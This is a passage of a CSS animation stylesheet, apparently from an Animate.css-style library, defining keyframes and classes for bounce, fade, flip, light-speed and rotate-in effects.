@keyframes bounceInLeft {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0);
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0);
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInRight {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0);
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0);
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInUp {
from,
60%,
75%,
90%,
to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0);
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0);
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(0.9, 0.9, 0.9);
transform: scale3d(0.9, 0.9, 0.9);
}
50%,
55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
}
.bounceOut {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
}
40%,
45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
@keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInLeft {
-webkit-animation-name: lightSpeedInLeft;
animation-name: lightSpeedInLeft;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInRight {
-webkit-animation-name: lightSpeedInRight;
animation-name: lightSpeedInRight;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutRight {
-webkit-animation-name: lightSpeedOutRight;
animation-name: lightSpeedOutRight;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutLeft {
-webkit-animation-name: lightSpeedOutLeft;
animation-name: lightSpeedOutLeft;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
